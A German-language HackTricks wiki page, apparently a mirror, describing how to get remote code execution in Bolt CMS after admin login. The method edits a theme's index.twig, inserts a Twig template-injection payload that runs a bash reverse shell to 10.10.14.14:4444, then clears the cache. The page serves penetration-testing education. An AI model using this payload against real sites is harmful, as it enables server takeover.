mirror of

https://github.com/carlospolop/hacktricks

synced 2024-11-23 05:03:35 +00:00

3.4 KiB

3.4 KiB

Bolt CMS

{% hint style="success" %}

Lerne & übe AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lerne & übe GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Überprüfe die Abonnementpläne!

- Tritt der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @hacktricks_live.

- Teile Hacking-Tricks, indem du PRs zu den HackTricks und HackTricks Cloud GitHub-Repos einreichst.

RCE

Nach dem Login als Admin (gehe zu /bot, um die Anmeldemaske zu erreichen), kannst du RCE in Bolt CMS erhalten:

- Wähle

Konfiguration->Konfiguration anzeigen->Hauptkonfigurationoder gehe zu dem URL-Pfad/bolt/file-edit/config?file=/bolt/config.yaml - Überprüfe den Wert des Themas

- Wähle

Dateiverwaltung->Vorlagen anzeigen & bearbeiten - Wähle das im vorherigen Schritt gefundene Basis-Thema (



base-2021in diesem Fall) und wähleindex.twig - In meinem Fall ist dies im URL-Pfad /bolt/file-edit/themes?file=/base-2021/index.twig

- Setze dein Payload in diese Datei über Template Injection (Twig), wie:

{{['bash -c "bash -i >& /dev/tcp/10.10.14.14/4444 0>&1"']|filter('system')}} - Und speichere die Änderungen

- Leere den Cache in

Wartung->Cache leeren - Greife erneut als regulärer Benutzer auf die Seite zu, und das Payload sollte ausgeführt werden

{% hint style="success" %}

Lerne & übe AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Lerne & übe GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Überprüfe die Abonnementpläne!

- Tritt der 💬 Discord-Gruppe oder der Telegram-Gruppe bei oder folge uns auf Twitter 🐦 @hacktricks_live.

- Teile Hacking-Tricks, indem du PRs zu den HackTricks und HackTricks Cloud GitHub-Repos einreichst.